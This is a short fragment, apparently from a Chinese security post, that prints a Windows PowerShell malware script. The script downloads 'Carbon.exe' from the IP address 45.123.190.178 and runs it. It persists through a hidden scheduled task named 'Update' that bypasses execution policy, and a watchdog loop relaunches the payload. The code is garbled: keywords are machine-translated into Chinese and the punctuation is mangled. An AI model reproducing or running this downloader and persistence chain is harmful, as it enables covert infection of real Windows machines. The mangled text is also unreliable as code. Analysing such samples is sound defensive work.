 45.123.190.178/win.txt
45.123.190.178/win.txt
$ murl =“http://45.123.190.178/Carbon.exe”
$ moutput =“$ env：TMP \ yamm1.exe”
$ wc = New-Object System.Net.WebClient
$ wc.DownloadFile（$ murl，$ moutput）
cmd.exe / c $ env：TMP \ yamm1.exe
SchTasks.exe / Create / SC MINUTE / TN“Update”/ TR“PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -File $ env：TMP \ SchTask.ps1”/ MO 6 / F
while（$ true）{
如果（！（Get-Process Carbon -ErrorAction SilentlyContinue））{
回声“不运行”
cmd.exe / C $ env：TMP \ run.bat
} else {
回声“跑步”
}
开始睡眠55
}
微信号: Bypass--